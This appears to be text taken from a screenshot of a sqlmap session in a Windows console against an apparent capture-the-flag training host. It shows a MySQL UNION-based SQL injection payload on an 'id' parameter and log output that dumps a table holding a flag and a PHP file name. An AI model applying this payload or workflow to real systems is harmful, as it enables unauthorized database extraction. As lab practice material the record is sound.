 C:\Windows\System32\cmd.exe
Title: MySQL UNION query (random number) - 2 columns
Payload: id=-9472 UNION ALL SELECT 2105,CONCAT(0x716a626b71,0x4d4e4164427364597a5a784670514d6a4d4e4177774d4d6d504c62
55645075516776537548 66496e,0x7170707671)#
---
[17:51:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[17:51:52] [INFO] fetching columns for table 'f3aagg' in database 'news'
[17:51:52] [INFO] fetching entries for table 'f3aagg' in database 'news'
[17:51:52] [INFO] resumed: 'flag{eccbc87e4b5ce2fe28308fd9f2a7baf3}'
[17:51:52] [INFO] resumed: 'tool_sssiikopw.php'
Database: news
Table: f3aagg
[2 entries]
+----------------------------------------+
| f3ggl |
+----------------------------------------+
| flag{eccbc87e4b5ce2fe28308fd9f2a7baf3} |
| tool_sssiikopw.php |
+----------------------------------------+
[17:51:52] [INFO] table 'news.f3aagg' dumped to CSV file 'C:\Users\lenovo\AppData\Local\sqlmap\output\servicetraining.qi
anxin.com\dump\news\f3aagg.csv'
[17:51:52] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\servicetraining.q
ianxin.com'
[17:51:52] [WARNING] you haven't updated sqlmap for more than 70 days!!!
[*] ending @ 17:51:52 /2020-07-20/
D:\sqlmap-dev>